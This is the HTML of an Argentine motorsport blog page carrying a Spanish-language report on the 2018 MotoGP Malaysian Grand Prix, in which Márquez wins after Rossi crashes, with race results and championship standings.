<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' property='v:title' rel='v:url'>MotoGP</a></span>
<brc>/</brc>
<span>MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11:06 a.m.'>11:06 a.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg&description=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' text='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia >> https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4441456083207221570' itemprop='articleBody'>
<meta content='   El italiano lideraba a falta de 4 vueltas, pero se fue al suelo mientras el 93 le recortaba; Rins acabó 2º y Zarco 3º.  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s1600/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg" width="200" /></a></div>
<div style="text-align: justify;">
El italiano lideraba a falta de 4 vueltas, pero se fue al suelo mientras el 93 le recortaba; Rins acabó 2º y Zarco 3º.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Quedaban 8 vueltas para el final. Valentino Rossi lideraba la carrera y Marc Márquez era segundo. El de Cervera cambió el ritmo y se puso a recortar el segundo de distancia que les separaba. Consiguió situarse a poco más de medio segundo y el italiano cometió un error en la curva 1 a falta de cuatro vueltas. Márquez forzó al 46 presionándolo hasta que cometió un fallo que le condenó. Se trata de la primera vez que el 93 gana desde fuera de las dos primeras líneas.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhSexDgaAUE8g4pgP-w52NMiuDiZ0S-qUy59ARmoaNVtGu_KN1aCbVMTSnHMpfXyz5w6SxC8hkbIv_sWgAb83W51lJsman7Hh-DUG8JaUgkzMrDEoNK3HR-MzC2O7ragxpqizlEQHQCxyA/s1600/57a96a71-6580-4896-a288-a73fe2278a88.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhSexDgaAUE8g4pgP-w52NMiuDiZ0S-qUy59ARmoaNVtGu_KN1aCbVMTSnHMpfXyz5w6SxC8hkbIv_sWgAb83W51lJsman7Hh-DUG8JaUgkzMrDEoNK3HR-MzC2O7ragxpqizlEQHQCxyA/s200/57a96a71-6580-4896-a288-a73fe2278a88.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Por lo demás, la carrera tuvo menos interés. El de Honda salía 7º y el de Yamaha 2º: el nueve veces campeón se puso a liderar mientras Johann Zarco (Monster Yamaha Tech3) le perseguía. Las Ducati de Jack Miller y Andrea Dovizioso se desinflaban. Márquez se puso a perseguir a Rossi y a guardar la distancia de un segundo hasta 8 vueltas para el final, cuando ocurrió todo.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpT2M7tR-NbWDZYheMbnYaDl_H-l4I0LendUTqNXY-0pmfd3LEuRapzdfOwAVXd_OdrYRvlpCvrEVbRHpf0pikTn67nTOBwySG52j3s-N1LKX5tMVE9uXx_UX2loJvMFEi-L2U9avmZjKZ/s1600/a13c6a7c-a13a-4030-9b8a-3936f05afd4c.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpT2M7tR-NbWDZYheMbnYaDl_H-l4I0LendUTqNXY-0pmfd3LEuRapzdfOwAVXd_OdrYRvlpCvrEVbRHpf0pikTn67nTOBwySG52j3s-N1LKX5tMVE9uXx_UX2loJvMFEi-L2U9avmZjKZ/s200/a13c6a7c-a13a-4030-9b8a-3936f05afd4c.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Mientras tanto, el francés desgastó demasiado el neumático trasero, algo que aprovechó Álex Rins (Team Suzuki Ecstar) para llegar desde atrás y sumar el tercer podio consecutivo de la marca de Hamamatsu. La segunda plaza de Rins dejó a Zarco tercero, volviendo al podio desde Jerez esta temporada.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
La cuarta posición quedó para un Maverick Viñales (Movistar Yamaha MotoGP) que pagó su mala clasificación de parrilla (11º): mostró un ritmo para aguantar con los de cabeza, pero no pudo alcanzarles. Gran quinta posición para Dani Pedrosa (Repsol Honda Team): durante algún momento, pareció que podía alcanzar a los hombres del podio, pero finalmente se quedó a poco menos de cuatro segundos.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIwYxB7fwucnt5rJWocg2YC4z3yz1pl_vl6fDRPLTE8uZQQxtxo3GnhZYa9henEQfEwMzPMOKHmzHYz8Ks5Wmtg81gPxR-evToHvGIOAzWa_Lmih0y-b5H6mBPjzhQq1ylwsGtNlCYdI9n/s1600/74515ca5-fc32-4859-97b9-86983b166e8c.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIwYxB7fwucnt5rJWocg2YC4z3yz1pl_vl6fDRPLTE8uZQQxtxo3GnhZYa9henEQfEwMzPMOKHmzHYz8Ks5Wmtg81gPxR-evToHvGIOAzWa_Lmih0y-b5H6mBPjzhQq1ylwsGtNlCYdI9n/s200/74515ca5-fc32-4859-97b9-86983b166e8c.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Dovi no pudo plasmar su ritmo en carrera y acabó sexto en Malasia, haciéndose con el subcampeonato matemáticamente. Terminó por delante de Álvaro Bautista (Ángel Nieto Team) y de Jack Miller (Alma Pramac Racing), que fue de más a menos. Su compañero Danilo Petrucci se hizo con la novena plaza, superando de un extraordinario Hafizh Syahrin (Monster Yamaha Tech), que salía desde la 23ª posición de parrilla.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5SNv7R3BFUBetlbI9ES1G0Xp5gqyf80Z3PN_XWz2bwgFBwgkQ2BNB2-ovogXyfD8zuiypp_hkly0MhKx7GKA1509XKPKWjJboPW_2RLkYeKuXzwBjbz08VbqUcdOta3hODXfxWwIIs4YJ/s1600/418385c6-5650-4f9f-9d4f-f6f0caef114f.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5SNv7R3BFUBetlbI9ES1G0Xp5gqyf80Z3PN_XWz2bwgFBwgkQ2BNB2-ovogXyfD8zuiypp_hkly0MhKx7GKA1509XKPKWjJboPW_2RLkYeKuXzwBjbz08VbqUcdOta3hODXfxWwIIs4YJ/s200/418385c6-5650-4f9f-9d4f-f6f0caef114f.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Respecto al resto de españoles, Aleix Espargaró (Aprilia Racing Team Gresini) fue 11.º y Pol Espargaró (Red Bull KTM Factory Team) tuvo que abandonar.&nbsp; Andrea Iannone (Team Suzuki Ecstar) se fue al suelo en la segunda vuelta de la carrera. Michelle Pirro (Ducati Team) también acabó en la grava.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Resultados (20 vueltas)</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Marc Márquez (Repsol Honda Team) 40:32.372</div>
<div style="text-align: justify;">
2. Álex Rins (Team SUZUKI ECSTAR) +1.898</div>
<div style="text-align: justify;">
3. Johann Zarco (Monster Yamaha Tech 3) +2.474</div>
<div style="text-align: justify;">
4. Maverick Viñales (Movistar Yamaha MotoGP) +4.667</div>
<div style="text-align: justify;">
5. Dani Pedrosa (Repsol Honda Team) +6.190</div>
<div style="text-align: justify;">
6. Andrea Dovizioso (Ducati Team) +11.248</div>
<div style="text-align: justify;">
7. Álvaro Bautista (Ángel Nieto Team/Ducati) +15.611</div>
<div style="text-align: justify;">
8. Jack Miller (Alma Pramac Racing/Ducati) +19.009</div>
<div style="text-align: justify;">
9. Danilo Petrucci (Alma Pramac Racing/Ducati) +22.921</div>
<div style="text-align: justify;">
10. Hafizh Syahrin (Monster Yamaha Tech 3) +26.919</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Pilotos</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Marc Márquez, 321 pts.</div>
<div style="text-align: justify;">
2. Andrea Dovizioso, 220</div>
<div style="text-align: justify;">
3. Valentino Rossi, 195</div>
<div style="text-align: justify;">
4. Maverick Viñales, 193</div>
<div style="text-align: justify;">
5. Álex Rins, 149</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Construsctores</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Honda, 364 pts.</div>
<div style="text-align: justify;">
2. Ducati, 310</div>
<div style="text-align: justify;">
3. Yamaha, 272</div>
<div style="text-align: justify;">
4. Suzuki, 213</div>
<div style="text-align: justify;">
5. KTM, 56</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Equipos</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Repsol Honda Team, 427 pts.</div>
<div style="text-align: justify;">
2. Movistar Yamaha MotoGP, 388</div>
<div style="text-align: justify;">
3. Ducati Team, 363&nbsp;</div>
<div style="text-align: justify;">
4. Team SUZUKI ECSTAR, 282</div>
<div style="text-align: justify;">
5. Alma Pramac Racing, 235</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente y fotos: </b>Prensa <a href="http://motogp.com/">MotoGP.com</a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia</span>
<img alt='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s72-c/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
11:06 a.m.
<span class='value-title' title='11:06 a.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' rel='tag'>
MotoGP
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&title=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg&description=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' text='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia >> https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
MotoGP
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2018/11/stc2000-gano-ardusso-con-altuna-los-200.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=4441456083207221570&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/4441456083207221570/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAGSZQWUch_TtEyS6QD_EApBiQrnpvDDJla4PWwJAz_Y5NyCJuuCMBS4NLr0bKWr3SX7uUDirQcWKCX7MNNh1VKS-uFJ4FZwqqTDvCIwDoqTQLLAFWVZc=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
